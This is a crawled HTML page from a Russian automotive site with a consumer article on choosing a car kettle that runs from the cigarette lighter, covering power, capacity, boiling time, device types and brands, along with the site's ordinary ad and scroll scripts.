

--- FILE ---
content_type: text/html
request_url: https://art-process.ru/avtomobilnyj-cajnik/
body_size: 123646
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать чайник в автомобиль работающий от прикуривателя</title>
	<meta name="description" content="Принцип работы автомобильных чайников. Типы чайников, работающих от прикуривателя автомобиля. Рейтинг чайников для легковых автомобилей" />
	<link rel="canonical" href="https://art-process.ru/avtomobilnyj-cajnik/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать чайник в автомобиль работающий от прикуривателя" />
	<meta property="og:description" content="Принцип работы автомобильных чайников. Типы чайников, работающих от прикуривателя автомобиля. Рейтинг чайников для легковых автомобилей" />
	<meta property="og:url" content="https://art-process.ru/avtomobilnyj-cajnik/" />
	<meta property="og:site_name" content="art-process.ru" />
	<meta property="article:published_time" content="2020-12-13T00:00:00+00:00" />
	<meta property="og:image" content="https://art-process.ru/wp-content/uploads/3/2/a/32a0083c4d453203ef0f55f9ad023f87.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://art-process.ru/#website","url":"https://art-process.ru/","name":"art-process.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://art-process.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://art-process.ru/avtomobilnyj-cajnik/#primaryimage","inLanguage":"ru-RU","url":"https://art-process.ru/wp-content/uploads/3/2/a/32a0083c4d453203ef0f55f9ad023f87.jpeg","contentUrl":"https://art-process.ru/wp-content/uploads/3/2/a/32a0083c4d453203ef0f55f9ad023f87.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://art-process.ru/avtomobilnyj-cajnik/#webpage","url":"https://art-process.ru/avtomobilnyj-cajnik/","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0447\u0430\u0439\u043d\u0438\u043a \u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0439 \u043e\u0442 \u043f\u0440\u0438\u043a\u0443\u0440\u0438\u0432\u0430\u0442\u0435\u043b\u044f","isPartOf":{"@id":"https://art-process.ru/#website"},"primaryImageOfPage":{"@id":"https://art-process.ru/avtomobilnyj-cajnik/#primaryimage"},"datePublished":"2020-12-13T00:00:00+00:00","dateModified":"2020-12-13T00:00:00+00:00","author":{"@id":"https://art-process.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0440\u0438\u043d\u0446\u0438\u043f \u0440\u0430\u0431\u043e\u0442\u044b \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0447\u0430\u0439\u043d\u0438\u043a\u043e\u0432. \u0422\u0438\u043f\u044b \u0447\u0430\u0439\u043d\u0438\u043a\u043e\u0432, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u043e\u0442 \u043f\u0440\u0438\u043a\u0443\u0440\u0438\u0432\u0430\u0442\u0435\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0447\u0430\u0439\u043d\u0438\u043a\u043e\u0432 \u0434\u043b\u044f \u043b\u0435\u0433\u043a\u043e\u0432\u044b\u0445 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439","breadcrumb":{"@id":"https://art-process.ru/avtomobilnyj-cajnik/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://art-process.ru/avtomobilnyj-cajnik/"]}]},{"@type":"BreadcrumbList","@id":"https://art-process.ru/avtomobilnyj-cajnik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://art-process.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0447\u0430\u0439\u043d\u0438\u043a\u0430 \u0432 \u043c\u0430\u0448\u0438\u043d\u0443"}]},{"@type":"Person","@id":"https://art-process.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://art-process.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://art-process.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<!-- <script charset="utf-8" async src="https://rbtwo.bid/pjs/Aw2J9FEE4.js"></script> <!-- нативный пуш -->
<script async="async" src="https://cdn-rtb.sape.ru/rtb-b/js/u/047/140007047.js" type="text/javascript"></script>  <!-- rtb sape -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://art-process.ru/wp-content/uploads/2022/09/bg_header_art-process.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://art-process.ru/wp-content/uploads/2022/09/bg_page_art-process.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #3f27f4}
		h3 {font-size: 20px; color: #6202fc}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #f4590c; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #f4590c;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #f4590c;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #267bf2; color:#267bf2;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #2738f7; background-color:#2738f7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#267bf2;}
		.header_box input[type=submit]:hover {background-color:#2738f7;}
		.posts_box .item:hover {border:3px solid #2738f7;}
		.posts_box .title:hover {color: #2738f7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://art-process.ru/wp-content/uploads/9/d/7/9d7ccd31e6266f93a0c8c3184419d669.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1e73be; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #1e22ed; color: #edf902; }
		.logo_box .logo {color:#1e73be;}
		.logo_box .logo:hover {color:#0367bf;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.1header_box{
	background: unset!important;
	background: linear-gradient(to left, #F5FDFC 0%, #ABFCFE 100%)!important;
}

.featured_box {
background: linear-gradient(to right, rgba(105, 254, 249, 0.7), rgba(46, 121, 254, 0.6));
}
.creative_block:before{
	text-align:center;
	background:#DADCE0;
	color:#323458;
	font-size:10px; 
	border-radius: 5px; 
	padding: 4px 10px;
	line-height:14px; width:100%; 
	content:attr(data-notification-text)
	} 
	.creative_block{
		width:100%;
	/* 	background:#DADCE0; */	
	}		</style>
		<script>var ajaxUrlFlatPM = "https://art-process.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>art-process<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://art-process.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Правильный выбор чайника в машину</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Правильный выбор чайника в машину</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Выбор авточайника: на что обращать внимание</a></li><li><a href='#i-2'>Альтернатива электрочайнику – комфорт без риска!</a></li><li><a href='#i-3'>Критерии выбора</a></li><li><a href='#i-4'>Важные нюансы при приобретении авточайника</a></li><li><a href='#i-5'>Типы автомобильных водонагревателей</a><ul><li><a href='#i-6'>Автомобильные кипятильники</a></li><li><a href='#i-7'>Чайники с функцией термоса</a></li><li><a href='#i-8'>Термосы с функцией подогрева</a></li><li><a href='#i-9'>Дополнительные функции авточайников</a></li></ul></li><li><a href='#i-10'>Типы авточайников</a><ul><li><a href='#i-11'>Кипятильники</a></li><li><a href='#i-12'>Электрические чайники, работающие от боровой сети</a></li><li><a href='#i-13'>Чайники с функцией термоса</a></li><li><a href='#i-14'>Термос с подогревом</a></li></ul></li><li><a href='#i-15'>Важные советы</a></li><li><a href='#i-16'>Возможные дополнительные функции</a></li><li><a href='#i-17'>На что обратить внимание при покупке авточайника</a></li><li><a href='#i-18'>Рейтинг лучших производителей</a></li><li><a href='#i-19'>Советы по выбору автомобильного чайника</a></li><li><a href='#i-20'>Чем грозит неправильная эксплуатация</a></li><li><a href='#i-21'>Дополнительные функции авточайников</a></li><li><a href='#i-22'>Производители авточайников</a></li><li><a href='#i-23'>Цена комфорта – плата за чашку чая!</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Выбор авточайника: на что обращать внимание</span></h2>
<p>
Покупая устройство, важно учесть свои запросы, а также продуманно подойти к оценке опций. Если чайник будет использоваться изредка, то нет смысла покупать навороченные агрегаты с разнообразным функционалом
</p>
<p>Когда водитель проводит за рулем много времени, ему хочется комфорта. В такой ситуации смело выбирайте прибор с различными полезными «штучками». </p>
<p>Как определиться с параметрами:</p>
<ul>
<li>Для чаепитий в одиночестве (например, по дороге на работу) подойдет мини-чайник от прикуривателя на 0,5 л. Большой объем понадобится тем, кто рассчитывает на компанию, но тогда привыкайте к длительному ожиданию кипятка;</li>
<li>Не стоит гнаться за устройствами мощными, но небезопасными для работы бортовой сети. Достаточно 100-150 Вт;</li>
<li>Вне конкуренции надежные и долговечные стальные модели, хотя при аккуратном использовании и пластик прослужит долго. Минус устройств из полимеров — возможный запах в начале эксплуатации, который со временем проходит. Если продешевили и купили некачественную модель, от неприятного амбре будет сложно, а то и невозможно избавиться.</li>
</ul>
<p><iframe loading="lazy" title="WAECO PerfectKitchen MCK 750 Автомобильный чайник" width="500" height="281" src="https://www.youtube.com/embed/upc3G7eqqNw?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>По отзывам владельцев авто, отлично показывают себя в деле чайники марок: Waeco, Ezetil (Германия), KIOKI, Dometic (Швеция), Koto.</p>
<p>Компания Dometic известна во всем мире своей качественной продукцией, обеспечивающей комфорт путешественникам. Модель Dometic MCK750 доступна в двух версиях — на 12 V и 24 V, объем — 0,75 л.</p>
<p>В комплект входят:</p>
<ul>
<li>инструкция на русском языке;</li>
<li>подставка с креплением.</li>
</ul>
<p>Мощность компактного прибора — 200 Вт.</p>
<p>Чайник (12 вольт) Waeco PerfectKitchen MCK-750 закипает примерно через 18-19 минут. Объем — 0,75 л, вес — 0,75 кг. С системой реле чайник автоматически отключается при закипании и блокируется, если нет воды. Предусмотрена индикация нагрева.</p>
<p>Для тех, кого интересуют <a href='/termokruzka-s-podogrevom-ot-prikurivatela/'>термокружки от прикуривателя</a>, эксперты рекомендуют продукцию Ezetil, а качественные автомобильные термосы выпускает компания KIOKI.</p>
<p>При желании ездить за рулем с полным комфортом любой водитель может приобрести небольшой чайник. Чашка горячего ароматного напитка согреет в дороге, при этом не придется специально останавливаться, заезжать в придорожное кафе и терять время. Полезный девайс для тех, кто всегда в пути!</p>
<h2><span id="i-2">Альтернатива электрочайнику – комфорт без риска!</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/0/0/c/00c11aef51657135596e19150887b719.jpg);"></span>

	<a href='/avtomobilnyj-teploventilator-12v/' class='title'>Правильный выбор лучшего тепловентилятора в автомобиль</a>

</div><p>Некоторые водители покупают чайник для дальних путешествий, когда на трассе долгое время может и не быть никаких кафе. Но в дороге, как ни крути, остановки нужны – так почему бы не приобрести самую элементарную туристическую горелку, которая закипятит воду в считанные минуты? Места она займет не больше чайника, топливо для нее гораздо дешевле, да и нужно его немного, аккумулятор она не посадит.</p>
<p>В качестве промежуточного варианта между чайником и горелкой можно предложить обычный кипятильник, приспособленный для работы от прикуривателя. Кстати, закипятить чашку чая им можно всего за пять минут! Конечно, на ходу сделать это будет проблематично, как бы не пришлось чистить салон после такого чаепития. Стоимость кипятильника, конечно же, в разы меньше стоимости чайника. Еще проще купить качественный термос и заварить любимый напиток дома – хороший термос способен держать температуру очень долго!</p>
</p>
<p><iframe loading="lazy" title="Про газовую горелку за 7$ и походный чайник" width="500" height="281" src="https://www.youtube.com/embed/l58bGSTkVk8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>                            Главная →</p>
<p>							 Эксплуатация →    Аксессуары →
							</p>
<h2><span id="i-3">Критерии выбора</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/4/a/3/4a30ecf548d2f527ca2f170a2405723e.jpg);"></span>

	<a href='/sborka-korobki-uaz/' class='title'>Кпп : правильный выбор для уаз</a>

</div><p>
Выбирая модель чайников в автомобиль обращайте внимание на следующие моменты:
</p>
<p>Мощность прибора. Показатель современных моделей авточайников варьируется от 100 до 380 Вт. Наибольшую популярность получили модели с мощностью 17 Вт, напряжением питания 12 В. Они самым лучшим образом подходят для эксплуатации в условиях легковых автомобилей. Эксплуатация чайников мощностью более 200 Вт, напряжением 16 А могут спровоцировать оплавление контактов и короткое замыкание всей сети.<br />
Литраж. Показатель объема очень важен, так как именно от того, сколько воды можно нагреть за один раз, зависит какое количество включений и выключений чайника произойдет, определяется нагрузка на сеть, количество людей пьющих чай вместе. Наиболее популярные модели авточайников выпускают объемом от 0,5 до 1,3 литра.<br />
Время, требуемое для закипания жидкости. Объем и мощность выбранной модели определяют показатель — время закипания воды. Так как прибор используют в несколько ограниченных условиях, то хорошо когда вода закипает быстро. Для чайника, работающего от прикуривателя в машине, это время составляет не более двадцати минут.<br />
Наличие дополнительных опций и функций не всегда является решающим фактором при выборе электроприбора</p>
<p>
Но важно помнить, что многофункциональный прибор — это удобство и комфорт использования, который не бывает лишним в условиях дороги. И даже если за дополнительные функции придется доплатить, иногда эти незначительные вложения окупаются безопасностью и удобством использования авточайника.<br />
Размеры прибора
</p>
<p>В условиях ограниченного пространства автомобильного салона лучшим вариантом станут компактные автомобильные чайники. Также необходимо учитывать размеры прибора, когда определяется место его хранения.
 </p>
<p>Секреты бывалых автомобилистов: выбирая модель для дальних поездок или длительных командировок на машине отдавайте предпочтение обычным нагревателям воды или приборам термосам самого большого объема. Для кратковременного использования более рационально приобрести термокружку небольших объемов.</p>
<h2><span id="i-4">Важные нюансы при приобретении авточайника</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://art-process.ru/wp-content/uploads/f/1/c/f1c125919a6212a75c4d444ee5f82cf1.jpg);"></span>

	<a href='/smazka-dla-napravlausih-supportov/' class='title'>Какую смазку использовать для суппортов: делаем правильный выбор</a>

</div><p>Для начала следует определиться с выбором типа нагревательного прибора, но это далеко не единственный фактор, влияющий на эксплуатационные характеристики автомобильных чайников</p>
<p>
На что ещё нужно обращать внимание при походе в автомагазин:
</p>
<ul>
<li>мощность устройства;</li>
<li>литраж;</li>
<li>время, затрачиваемое на кипячение;</li>
<li>габариты чайника;</li>
<li>его функциональность.</li>
</ul>
<p>Если говорить о мощности, то этот параметр коррелирует со временем нагрева – чем мощнее устройство, тем быстрее вы сможете получить заветный кипяток. Однако следует учесть, что 400-ваттные приборы способны сильно нагружать бортовую электросеть, что в определённые моменты может привести к отказу электрооборудования. Чайники мощностью порядка 100 Вт – это оптимальный выбор, позволяющий не беспокоиться касательно режимов работы всего подключённого электрооборудования. На время нагрева влияет и рабочий объём устройства. Рекомендуемая ёмкость – один литр, но если вы ездите преимущественно в одиночку и не злоупотребляете горячими напитками, то хватит и пол-литрового чайника. Для больших компаний наиболее подходящими будут приборы ёмкостью 1.5 литра, но они и греются дольше, и занимают больше места, что в условиях дефицита пространства не очень хорошо.</p>
<p>Обычно время, затрачиваемое на кипячение максимального количества воды, на самом устройстве не указывается, но вы должны уметь оценивать этот параметр хотя бы приблизительно, ориентируясь на объём и мощность. Конечно, в том случае, если это для вас критически важная характеристика. Функциональность авточайника редко оказывает решающее влияние на выбор устройства, однако это – дополнительный комфорт, который никогда не бывает лишним</p>
<p>
Важно помнить, что за это придётся доплатить, и вопрос в том, стоит ли конкретная дополнительная функция этих денег. Размеры прибора во многом определяют удобство его использования
</p>
<p>Если вы кипятите воду нечасто, и преимущественно во время стоянки авто – особых проблем с чайниками объёмом 1.5 литра не будет, и этого количества хватит на всех пассажиров. Но если вы любитель выпить чашечку кофе, добираясь ранним утром до работы – большой чайник вам определенно не нужен. Особенно если размеры самого автомобиля откровенно небольшие. </p>
<h2><span id="i-5">Типы автомобильных водонагревателей</span></h2>
<p>Промышленностью выпускается несколько видов приборов, предназначенных для нагрева жидкости различных конструкций и объемов. Объединяет их одно — в качестве питания используется автомобильный аккумулятор с напряжением 12 вольт. Наиболее распространены:</p>
<ul>
<li>портативный кипятильник;</li>
<li>электрочайник;</li>
<li>чайник с функцией термоса;</li>
<li>термокружка с подогревом;</li>
<li>термос с функцией подогрева;</li>
<li>кофеварка-эспрессо;</li>
<li>капельная кофеварка.</li>
</ul>
<p>Кофеварки предназначены именно для приготовления кофе, имеют высокую цену и используются в основном фанатичными любителями этого напитка. Все приборы имеют компактные размеры и потребляемую мощность не более 400 ватт.</p>
<p>
Объем подогреваемой жидкости в среднем около одного литра, что соответствует среднему объему 4-5 стандартных кружек.
</p>
<h3><span id="i-6">Автомобильные кипятильники</span></h3>
<p>Самый конструктивно простой, а следовательно и недорогой, обычный кипятильник, подключаемый к гнезду прикуривателя. Позволяет быстро довести до кипения небольшой объем воды, но имеет ряд недостатков. Рационально использовать во время стоянки, так как при движении автомобиля возможно непроизвольное выпадение из емкости и расплескивание кипятка, что может привести к ожогам кожи.</p>
<p>Некоторые используют в автомобиле термокружки, имеющие функцию подогрева, что позволяет разогревать находящуюся в них жидкость до температуры 80 градусов. Наполнить готовым напитком термокружку перед поездкой можно дома, на работе или в пунктах общественного питания, а заполняемый объем подобного изделия небольшой. Довести до кипения воду в этом устройстве не получится, а следовательно, применение имеет ряд ограничений и не получило большого распространения среди водителей.</p>
<h3><span id="i-7">Чайники с функцией термоса</span></h3>
<p>Пожалуй, это самый оптимальный вариант для автомобиля, позволяющий не только довести до кипения воду, но и достаточно длительное время сохранять ее горячей. Заполняемая емкость в зависимости от модели около одного литра, что вполне обеспечивает потребности 4-5 человек, находящихся в автомашине.</p>
<p><a href='/ne-rabotaet-prikurivatel/'>Работает прибор от гнезда прикуривателя</a> и достаточно быстро нагревается благодаря изолированным стенкам и крышке. Вода длительное время остается горячей, и всегда имеется возможность при необходимости быстро её подогреть.</p>
<h3><span id="i-8">Термосы с функцией подогрева</span></h3>
